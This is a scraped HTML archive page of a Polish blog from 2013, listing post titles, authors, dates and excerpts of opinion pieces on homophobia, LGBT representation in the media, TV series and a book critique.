<a href='https://trzyczesciowygarnitur.blogspot.com/2013/12/dostosuj-sie-i-milcz-bos-inkwizytorski.html'><img alt='Dostosuj się i milcz, katolożerczy inkwizytorze' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc_JWy4OX7yH-rFwAP3pUlAf6somGsFoBzIT1zOLQetvj4f3tdbeTX2JFtVFk0HfkKD9DgdhO5c6VNLzX4n1ETsbRz7rwmtZkP7xaxdTxTVai9ezfDAOmFuvnHf58Li5_GUnuvOD3ZWZ5O/s72-c/machala.jpg'/></a>
</div>
<div class='post-header'>
</div>
<div class='caption'>
<h3 class='post-title'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/12/dostosuj-sie-i-milcz-bos-inkwizytorski.html'>
Dostosuj się i milcz, katolożerczy inkwizytorze
</a>
</h3>
<p class='post-meta'>
<span class='author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<b itemprop='name' style='font-weight: 100;'>
<i aria-hidden='true' class='fa fa-user'></i>
Ewa Tomaszewicz
</b>
</a>
</span>
<span class='published' title='2013-12-29T23:17:00+01:00'><i aria-hidden='true' class='fa fa-clock-o'></i>
12/29/2013</span>
</p>
<p>    Pamiętacie gazetę &quot;Dziennik Polska-Europa-Świat&quot;? Wychodziła od 2006 do 2009 roku, potem Axel Springer Polska sprzedał ją Info...</p>
<a class='btn btn-main btn-sm btn-dashed' href='https://trzyczesciowygarnitur.blogspot.com/2013/12/dostosuj-sie-i-milcz-bos-inkwizytorski.html'>CZYTAJ DALEJ</a>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>Dostosuj się i milcz, katolożerczy inkwizytorze</span>
<img alt='Dostosuj się i milcz, katolożerczy inkwizytorze' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc_JWy4OX7yH-rFwAP3pUlAf6somGsFoBzIT1zOLQetvj4f3tdbeTX2JFtVFk0HfkKD9DgdhO5c6VNLzX4n1ETsbRz7rwmtZkP7xaxdTxTVai9ezfDAOmFuvnHf58Li5_GUnuvOD3ZWZ5O/s72-c/machala.jpg'/>
<span>Ewa Tomaszewicz</span>
12/29/2013
<span title='12/29/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</li>
<div class='clear'></div>
</ul>
</div>
<div class='post-archive list-style left-img'>
<ul>
<span name='3192808439082749749'></span>
<li>
<div class='post-item'>
<div class='trending-badges'>
<div class='trending-label'><i class='badges fa fa-comments-o'></i></div>
<div class='score-label point'><span class='score'>6</span></div>
</div>
<div id='views-container' style='display:none;'>
<div class='tcloading viewscount' id='postviews'></div>
</div>
<div class='featured-img'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/12/gupi-pazerni-czy-hipokryci.html'><img alt='Głupi, pazerni czy hipokryci?' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYwyltNoW9v0xLP5z66rc7j3sIbxhRQY1BkSr-rrS_kOf05WS3mrCZQAxBexk2_6foyzY9T4XZHPr7H6bOHBkTqDCn530-q2tLsT1R6Jj8IO9tuj8owm5rd3jn_JDLCGt6mHRnL0X-GtdF/s72-c/Przechwytywanie.PNG'/></a>
</div>
<div class='post-header'>
</div>
<div class='caption'>
<h3 class='post-title'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/12/gupi-pazerni-czy-hipokryci.html'>
Głupi, pazerni czy hipokryci?
</a>
</h3>
<p class='post-meta'>
<span class='author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<b itemprop='name' style='font-weight: 100;'>
<i aria-hidden='true' class='fa fa-user'></i>
Ewa Tomaszewicz
</b>
</a>
</span>
<span class='published' title='2013-12-08T23:43:00+01:00'><i aria-hidden='true' class='fa fa-clock-o'></i>
12/08/2013</span>
</p>
<p>  &#8222;Czy w Polsce mamy dyktaturę mniejszości seksualnych?&#8221; &#8211; zapytał  parę dni temu &#8222;prowokacyjnie&#8221; Kuba Strzyczkowski w programie &quot;Za a ...</p>
<a class='btn btn-main btn-sm btn-dashed' href='https://trzyczesciowygarnitur.blogspot.com/2013/12/gupi-pazerni-czy-hipokryci.html'>CZYTAJ DALEJ</a>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>Głupi, pazerni czy hipokryci?</span>
<img alt='Głupi, pazerni czy hipokryci?' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYwyltNoW9v0xLP5z66rc7j3sIbxhRQY1BkSr-rrS_kOf05WS3mrCZQAxBexk2_6foyzY9T4XZHPr7H6bOHBkTqDCn530-q2tLsT1R6Jj8IO9tuj8owm5rd3jn_JDLCGt6mHRnL0X-GtdF/s72-c/Przechwytywanie.PNG'/>
<span>Ewa Tomaszewicz</span>
12/08/2013
<span title='12/08/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</li>
<div class='clear'></div>
</ul>
</div>
<div class='post-archive list-style left-img'>
<ul>
<span name='2040538193176142939'></span>
<li>
<div class='post-item'>
<div class='trending-badges'>
<div class='trending-label'><i class='badges fa fa-comments-o'></i></div>
<div class='score-label point'><span class='score'>3</span></div>
</div>
<div id='views-container' style='display:none;'>
<div class='tcloading viewscount' id='postviews'></div>
</div>
<div class='featured-img'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/12/twarze-gender.html'><img alt='Twarze gender [WYNIKI KONKURSU]' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF9ZrPtw_LE49Xx8FhaeUBn4NHP9hNI4isk9zLSzM-74adRjtDZGZf_wPGzUmQZtpY_y8OsuUYp-B7lYVSl64pcIZEF2WhCqLmaFRDonKrFF64T--nlP6rp7dW8mS9s8jINst1JsSxDrPY/s72-c/1455976_545726408849225_1831341639_n.jpg'/></a>
</div>
<div class='post-header'>
</div>
<div class='caption'>
<h3 class='post-title'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/12/twarze-gender.html'>
Twarze gender [WYNIKI KONKURSU]
</a>
</h3>
<p class='post-meta'>
<span class='author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<b itemprop='name' style='font-weight: 100;'>
<i aria-hidden='true' class='fa fa-user'></i>
Ewa Tomaszewicz
</b>
</a>
</span>
<span class='published' title='2013-12-02T00:00:00+01:00'><i aria-hidden='true' class='fa fa-clock-o'></i>
12/02/2013</span>
</p>
<p>  Aktualizacja: I oto są! Dwie alegorie Gender, które przyniosą sławę i chwałę autorom i naszej wspólnej działalności.   Miejsce pierwsze: I...</p>
<a class='btn btn-main btn-sm btn-dashed' href='https://trzyczesciowygarnitur.blogspot.com/2013/12/twarze-gender.html'>CZYTAJ DALEJ</a>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>Twarze gender [WYNIKI KONKURSU]</span>
<img alt='Twarze gender [WYNIKI KONKURSU]' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF9ZrPtw_LE49Xx8FhaeUBn4NHP9hNI4isk9zLSzM-74adRjtDZGZf_wPGzUmQZtpY_y8OsuUYp-B7lYVSl64pcIZEF2WhCqLmaFRDonKrFF64T--nlP6rp7dW8mS9s8jINst1JsSxDrPY/s72-c/1455976_545726408849225_1831341639_n.jpg'/>
<span>Ewa Tomaszewicz</span>
12/02/2013
<span title='12/02/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</li>
<div class='clear'></div>
</ul>
</div>
<div class='post-archive list-style left-img'>
<ul>
<span name='3121061310766044131'></span>
<li>
<div class='post-item'>
<div class='trending-badges'>
<div class='trending-label'><i class='badges fa fa-comments-o'></i></div>
<div class='score-label point'><span class='score'>100</span></div>
</div>
<div id='views-container' style='display:none;'>
<div class='tcloading viewscount' id='postviews'></div>
</div>
<div class='featured-img'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/11/goe-dupy-renaty-przemyk.html'><img alt='GOŁE DUPY RENATY PRZEMYK' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwkTpp53RPVyCc53q_XA7B7tZ5rNkVM7F2VpamuwXjVR3OceD32FOF2G2J7_DR0OgdlRpEgFSyOcbyOKjWnuTi8eV9d7WASFoNLBej8NFavkfHMQFAhWT06d-gXwiG9_bSikQ_P6unAngt/s72-c/RP.jpg'/></a>
</div>
<div class='post-header'>
</div>
<div class='caption'>
<h3 class='post-title'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/11/goe-dupy-renaty-przemyk.html'>
GOŁE DUPY RENATY PRZEMYK
</a>
</h3>
<p class='post-meta'>
<span class='author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14312365625143838228' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14312365625143838228' rel='author' title='Rude de Wredne'>
<b itemprop='name' style='font-weight: 100;'>
<i aria-hidden='true' class='fa fa-user'></i>
Rude de Wredne
</b>
</a>
</span>
<span class='published' title='2013-11-25T19:31:00+01:00'><i aria-hidden='true' class='fa fa-clock-o'></i>
11/25/2013</span>
</p>
<p>   Renata Przemyk dała głos , a ja zawyłam z bezsilnej złości i, co tu ukrywać, przykrości. Szansonistka, której gros fanów stanowią lesbijk...</p>
<a class='btn btn-main btn-sm btn-dashed' href='https://trzyczesciowygarnitur.blogspot.com/2013/11/goe-dupy-renaty-przemyk.html'>CZYTAJ DALEJ</a>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>GOŁE DUPY RENATY PRZEMYK</span>
<img alt='GOŁE DUPY RENATY PRZEMYK' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwkTpp53RPVyCc53q_XA7B7tZ5rNkVM7F2VpamuwXjVR3OceD32FOF2G2J7_DR0OgdlRpEgFSyOcbyOKjWnuTi8eV9d7WASFoNLBej8NFavkfHMQFAhWT06d-gXwiG9_bSikQ_P6unAngt/s72-c/RP.jpg'/>
<span>Rude de Wredne</span>
11/25/2013
<span title='11/25/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</li>
<div class='clear'></div>
</ul>
</div>
<div class='post-archive list-style left-img'>
<ul>
<span name='3141670739520905885'></span>
<li>
<div class='post-item'>
<div class='trending-badges'>
<div class='trending-label'><i class='badges fa fa-comments-o'></i></div>
<div class='score-label point'><span class='score'>5</span></div>
</div>
<div id='views-container' style='display:none;'>
<div class='tcloading viewscount' id='postviews'></div>
</div>
<div class='featured-img'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/11/zostaa-satysfakcja-ale-nawet-jej-brak.html'><img alt='Została satysfakcja, ale nawet jej brak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigNVMdoWUv2pHjhhI2JfPfVGYBbCgPBv59ZXMAwOVxESvu7gpU3AuIWwWphbHEH6uaCuSWRExibMvIWBFWvYhDwTDcSWiFFyaamqV33S3LK-Po2drDlNFeLp4gfW5RB4IVqG5v6DKk3Ckx/s72-c/tecza.jpg'/></a>
</div>
<div class='post-header'>
</div>
<div class='caption'>
<h3 class='post-title'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/11/zostaa-satysfakcja-ale-nawet-jej-brak.html'>
Została satysfakcja, ale nawet jej brak
</a>
</h3>
<p class='post-meta'>
<span class='author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<b itemprop='name' style='font-weight: 100;'>
<i aria-hidden='true' class='fa fa-user'></i>
Ewa Tomaszewicz
</b>
</a>
</span>
<span class='published' title='2013-11-12T23:09:00+01:00'><i aria-hidden='true' class='fa fa-clock-o'></i>
11/12/2013</span>
</p>
<p>   Ach, jak bardzo chce mi się od wczoraj powtarzać: a nie mówiłam? A nie pisałam - rok temu , dwa lata temu , trzy lata temu , jakie to faj...</p>
<a class='btn btn-main btn-sm btn-dashed' href='https://trzyczesciowygarnitur.blogspot.com/2013/11/zostaa-satysfakcja-ale-nawet-jej-brak.html'>CZYTAJ DALEJ</a>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>Została satysfakcja, ale nawet jej brak</span>
<img alt='Została satysfakcja, ale nawet jej brak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigNVMdoWUv2pHjhhI2JfPfVGYBbCgPBv59ZXMAwOVxESvu7gpU3AuIWwWphbHEH6uaCuSWRExibMvIWBFWvYhDwTDcSWiFFyaamqV33S3LK-Po2drDlNFeLp4gfW5RB4IVqG5v6DKk3Ckx/s72-c/tecza.jpg'/>
<span>Ewa Tomaszewicz</span>
11/12/2013
<span title='11/12/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</li>
<div class='clear'></div>
</ul>
</div>
<div class='post-archive list-style left-img'>
<ul>
<span name='5547502397231794128'></span>
<li>
<div class='post-item'>
<div class='trending-badges'>
<div class='trending-label'><i class='badges fa fa-comments-o'></i></div>
<div class='score-label point'><span class='score'>4</span></div>
</div>
<div id='views-container' style='display:none;'>
<div class='tcloading viewscount' id='postviews'></div>
</div>
<div class='featured-img'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/10/fuck-you-mr-cameron.html'><img alt='Fuck you Mr Cameron!' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6HK6zrCO73ElGpXxWyVP73tWR0rRRbhKJ7ErW67sXq2e4abwyR233u-_HqtrTPiyD9G2XKQY7OgwTdqVSk4iWHCG80XPsG6ixbsxujYlaY9ax_h6lx0qPLj2VCVb4iGJBgT3cPKSvqaUY/s72-c/homoterrorysci.jpg'/></a>
</div>
<div class='post-header'>
</div>
<div class='caption'>
<h3 class='post-title'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/10/fuck-you-mr-cameron.html'>
Fuck you Mr Cameron!
</a>
</h3>
<p class='post-meta'>
<span class='author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<b itemprop='name' style='font-weight: 100;'>
<i aria-hidden='true' class='fa fa-user'></i>
Ewa Tomaszewicz
</b>
</a>
</span>
<span class='published' title='2013-10-27T23:36:00+01:00'><i aria-hidden='true' class='fa fa-clock-o'></i>
10/27/2013</span>
</p>
<p>   W tym tygodniu Paul Cameron, znany homikożerca, dla niepoznaki określany mianem &quot;kontrowersyjnego psychologa&quot;, odbył tradycyjne...</p>
<a class='btn btn-main btn-sm btn-dashed' href='https://trzyczesciowygarnitur.blogspot.com/2013/10/fuck-you-mr-cameron.html'>CZYTAJ DALEJ</a>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>Fuck you Mr Cameron!</span>
<img alt='Fuck you Mr Cameron!' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6HK6zrCO73ElGpXxWyVP73tWR0rRRbhKJ7ErW67sXq2e4abwyR233u-_HqtrTPiyD9G2XKQY7OgwTdqVSk4iWHCG80XPsG6ixbsxujYlaY9ax_h6lx0qPLj2VCVb4iGJBgT3cPKSvqaUY/s72-c/homoterrorysci.jpg'/>
<span>Ewa Tomaszewicz</span>
10/27/2013
<span title='10/27/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</li>
<div class='clear'></div>
</ul>
</div>
<div class='post-archive list-style left-img'>
<ul>
<span name='2728261206446805707'></span>
<li>
<div class='post-item'>
<div class='trending-badges'>
<div class='trending-label'><i class='badges fa fa-comments-o'></i></div>
<div class='score-label point'><span class='score'>6</span></div>
</div>
<div id='views-container' style='display:none;'>
<div class='tcloading viewscount' id='postviews'></div>
</div>
<div class='featured-img'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/10/walcze-z-wiatrakami.html'><img alt='Walczę z wiatrakami' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi44T4ll3PfFHJ1az4ofkdnkJOJqLLpu4nR4FB6w5ZpovtS06oLZRPFHUz84l0oPHRNGS7cLA4EASN6xiphxEn7_GtYHBqn72k-lJrFJK1wLH8nLe3HgHb-YrC23Duu-Yn4MNHwdueHtkg3/s72-c/queer.pl.jpg'/></a>
</div>
<div class='post-header'>
</div>
<div class='caption'>
<h3 class='post-title'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/10/walcze-z-wiatrakami.html'>
Walczę z wiatrakami
</a>
</h3>
<p class='post-meta'>
<span class='author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<b itemprop='name' style='font-weight: 100;'>
<i aria-hidden='true' class='fa fa-user'></i>
Ewa Tomaszewicz
</b>
</a>
</span>
<span class='published' title='2013-10-03T22:09:00+02:00'><i aria-hidden='true' class='fa fa-clock-o'></i>
10/03/2013</span>
</p>
<p>   Tak naprawdę nie pamiętam już chyba tekstu na temat osób nieheteronormatywnych w mainstreamowych mediach, który by mnie w jakimś stopniu ...</p>
<a class='btn btn-main btn-sm btn-dashed' href='https://trzyczesciowygarnitur.blogspot.com/2013/10/walcze-z-wiatrakami.html'>CZYTAJ DALEJ</a>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>Walczę z wiatrakami</span>
<img alt='Walczę z wiatrakami' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi44T4ll3PfFHJ1az4ofkdnkJOJqLLpu4nR4FB6w5ZpovtS06oLZRPFHUz84l0oPHRNGS7cLA4EASN6xiphxEn7_GtYHBqn72k-lJrFJK1wLH8nLe3HgHb-YrC23Duu-Yn4MNHwdueHtkg3/s72-c/queer.pl.jpg'/>
<span>Ewa Tomaszewicz</span>
10/03/2013
<span title='10/03/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</li>
<div class='clear'></div>
</ul>
</div>
<div class='post-archive list-style left-img'>
<ul>
<span name='1376120121926208561'></span>
<li>
<div class='post-item'>
<div class='trending-badges'>
<div class='trending-label'><i class='badges fa fa-comments-o'></i></div>
<div class='score-label point'><span class='score'>6</span></div>
</div>
<div id='views-container' style='display:none;'>
<div class='tcloading viewscount' id='postviews'></div>
</div>
<div class='featured-img'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/08/po-stronie-duchow-na-lewym-brzegu.html'><img alt='"Po stronie duchów, na lewym brzegu"' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC1PoUik0aAeP6kZqAa0MRryzZcuV3Grj71-2wHGif6XUdYjHq3tel2Yrdmkkne0xfDKXvkaf-bK1IA1XfskouUw6m5iF1G0BBCY_vROKKOrd76IYBPf7h1HIzVzCs0Ytm08j5ONvtmjo/s72-c/postac-okulary-kapelusz.jpeg'/></a>
</div>
<div class='post-header'>
</div>
<div class='caption'>
<h3 class='post-title'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/08/po-stronie-duchow-na-lewym-brzegu.html'>
"Po stronie duchów, na lewym brzegu"
</a>
</h3>
<p class='post-meta'>
<span class='author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15503772423638668632' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15503772423638668632' rel='author' title='Allek'>
<b itemprop='name' style='font-weight: 100;'>
<i aria-hidden='true' class='fa fa-user'></i>
Allek
</b>
</a>
</span>
<span class='published' title='2013-08-04T14:51:00+02:00'><i aria-hidden='true' class='fa fa-clock-o'></i>
8/04/2013</span>
</p>
<p> To nie tak miało być.   To nie był mój pierwszy blog. Schemat &quot;blog-blog-blog-block!&quot; mam już przećwiczony gdzie indziej. Ale to ...</p>
<a class='btn btn-main btn-sm btn-dashed' href='https://trzyczesciowygarnitur.blogspot.com/2013/08/po-stronie-duchow-na-lewym-brzegu.html'>CZYTAJ DALEJ</a>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>"Po stronie duchów, na lewym brzegu"</span>
<img alt='"Po stronie duchów, na lewym brzegu"' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC1PoUik0aAeP6kZqAa0MRryzZcuV3Grj71-2wHGif6XUdYjHq3tel2Yrdmkkne0xfDKXvkaf-bK1IA1XfskouUw6m5iF1G0BBCY_vROKKOrd76IYBPf7h1HIzVzCs0Ytm08j5ONvtmjo/s72-c/postac-okulary-kapelusz.jpeg'/>
<span>Allek</span>
8/04/2013
<span title='8/04/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</li>
<div class='clear'></div>
</ul>
</div>
<div class='post-archive list-style left-img'>
<ul>
<span name='7578161749531323445'></span>
<li>
<div class='post-item'>
<div class='trending-badges'>
<div class='trending-label'><i class='badges fa fa-comments-o'></i></div>
<div class='score-label point'><span class='score'>24</span></div>
</div>
<div id='views-container' style='display:none;'>
<div class='tcloading viewscount' id='postviews'></div>
</div>
<div class='featured-img'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/07/to-nigdy-nie-jest-tylko-serial.html'><img alt='To nigdy nie jest tylko serial' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqS_wo3RUBQv3ysLSGbV8xhtgfrJh9ZiXf4f3bO1oy1Np4qEokqKd2AP5yMHygpYMpbu0BpTmYRD2_ejbDFbuCdVUdlm-u20Jzx3bSIzTqwA_bnTHFVnTDzSjZMsFQJ1tNQ-wBmwBu_JuK/s72-c/seriale_male.jpg'/></a>
</div>
<div class='post-header'>
</div>
<div class='caption'>
<h3 class='post-title'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/07/to-nigdy-nie-jest-tylko-serial.html'>
To nigdy nie jest tylko serial
</a>
</h3>
<p class='post-meta'>
<span class='author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<b itemprop='name' style='font-weight: 100;'>
<i aria-hidden='true' class='fa fa-user'></i>
Ewa Tomaszewicz
</b>
</a>
</span>
<span class='published' title='2013-07-31T23:56:00+02:00'><i aria-hidden='true' class='fa fa-clock-o'></i>
7/31/2013</span>
</p>
<p>      &quot;Orange Is the New Black&quot;, &quot;The Fosters&quot; i &quot;Orphan Black&quot;* to trzy seriale, które zaczęłam oglądać w ost...</p>
<a class='btn btn-main btn-sm btn-dashed' href='https://trzyczesciowygarnitur.blogspot.com/2013/07/to-nigdy-nie-jest-tylko-serial.html'>CZYTAJ DALEJ</a>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>To nigdy nie jest tylko serial</span>
<img alt='To nigdy nie jest tylko serial' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqS_wo3RUBQv3ysLSGbV8xhtgfrJh9ZiXf4f3bO1oy1Np4qEokqKd2AP5yMHygpYMpbu0BpTmYRD2_ejbDFbuCdVUdlm-u20Jzx3bSIzTqwA_bnTHFVnTDzSjZMsFQJ1tNQ-wBmwBu_JuK/s72-c/seriale_male.jpg'/>
<span>Ewa Tomaszewicz</span>
7/31/2013
<span title='7/31/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</li>
<div class='clear'></div>
</ul>
</div>
<div class='post-archive list-style left-img'>
<ul>
<span name='5392587966615431853'></span>
<li>
<div class='post-item'>
<div class='trending-badges'>
<div class='trending-label'><i class='badges fa fa-comments-o'></i></div>
<div class='score-label point'><span class='score'>18</span></div>
</div>
<div id='views-container' style='display:none;'>
<div class='tcloading viewscount' id='postviews'></div>
</div>
<div class='featured-img'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/06/wszedzie-widze-homofobie.html'><img alt='Wszędzie widzę homofobię' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgHOmNMbqj7i4YMdVUsMS25rH8-s3IIRdJiPDMYN4wU7UwQ3heOlT1bsR1fwfS_hwoban1Q7r7O3GUGQmA3a0M3uj_8CuoF2-eRBpxOxd1NMTb4obtECNO9IdG97p5le07hkV9JdqTkE8s/s72-c/homophobes.jpg'/></a>
</div>
<div class='post-header'>
</div>
<div class='caption'>
<h3 class='post-title'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/06/wszedzie-widze-homofobie.html'>
Wszędzie widzę homofobię
</a>
</h3>
<p class='post-meta'>
<span class='author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<b itemprop='name' style='font-weight: 100;'>
<i aria-hidden='true' class='fa fa-user'></i>
Ewa Tomaszewicz
</b>
</a>
</span>
<span class='published' title='2013-06-25T23:44:00+02:00'><i aria-hidden='true' class='fa fa-clock-o'></i>
6/25/2013</span>
</p>
<p>  &quot;Nie jesteśmy homofobami&quot; - zgodnie mówią o sobie Jarosław Gowin, Lech Wałęsa, Robert Węgrzyn, Antoni Mężydło, Grzegorz Pellowsk...</p>
<a class='btn btn-main btn-sm btn-dashed' href='https://trzyczesciowygarnitur.blogspot.com/2013/06/wszedzie-widze-homofobie.html'>CZYTAJ DALEJ</a>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>Wszędzie widzę homofobię</span>
<img alt='Wszędzie widzę homofobię' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgHOmNMbqj7i4YMdVUsMS25rH8-s3IIRdJiPDMYN4wU7UwQ3heOlT1bsR1fwfS_hwoban1Q7r7O3GUGQmA3a0M3uj_8CuoF2-eRBpxOxd1NMTb4obtECNO9IdG97p5le07hkV9JdqTkE8s/s72-c/homophobes.jpg'/>
<span>Ewa Tomaszewicz</span>
6/25/2013
<span title='6/25/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</li>
<div class='clear'></div>
</ul>
</div>
<div class='post-archive list-style left-img'>
<ul>
<span name='8903215463939540112'></span>
<li>
<div class='post-item'>
<div class='trending-badges'>
<div class='trending-label'><i class='badges fa fa-comments-o'></i></div>
<div class='score-label point'><span class='score'>46</span></div>
</div>
<div id='views-container' style='display:none;'>
<div class='tcloading viewscount' id='postviews'></div>
</div>
<div class='featured-img'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/06/jak-nie-pisac-o-problemach-spoecznych.html'><img alt='"BEZDOMNA" KATARZYNY MICHALAK, CZYLI JAK NIE PISAĆ O PROBLEMACH SPOŁECZNYCH' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHPV-zunlHxda9qhMmONmK0nA_8m9TY3h-nXG157RVkpECJixOpIY4krYsZ_rYN9H6JVYO3LKjlZcr1gq00IP3KfQ9-o8ZA7_aEBDQEzMTrYGL5WgPr6R3Hw9tSHacFH4OyTkhQFWBgxKc/s72-c/bezdomna.jpg'/></a>
</div>
<div class='post-header'>
</div>
<div class='caption'>
<h3 class='post-title'>
<a href='https://trzyczesciowygarnitur.blogspot.com/2013/06/jak-nie-pisac-o-problemach-spoecznych.html'>
"BEZDOMNA" KATARZYNY MICHALAK, CZYLI JAK NIE PISAĆ O PROBLEMACH SPOŁECZNYCH
</a>
</h3>
<p class='post-meta'>
<span class='author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<b itemprop='name' style='font-weight: 100;'>
<i aria-hidden='true' class='fa fa-user'></i>
Ewa Tomaszewicz
</b>
</a>
</span>
<span class='published' title='2013-06-19T20:37:00+02:00'><i aria-hidden='true' class='fa fa-clock-o'></i>
6/19/2013</span>
</p>
<p>  Złych, powielających wyjątkowo szkodliwe stereotypy książek jest wiele. Rzadko jednak matronują im instytucje kojarzone raczej z walką z u...</p>
<a class='btn btn-main btn-sm btn-dashed' href='https://trzyczesciowygarnitur.blogspot.com/2013/06/jak-nie-pisac-o-problemach-spoecznych.html'>CZYTAJ DALEJ</a>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>"BEZDOMNA" KATARZYNY MICHALAK, CZYLI JAK NIE PISAĆ O PROBLEMACH SPOŁECZNYCH</span>
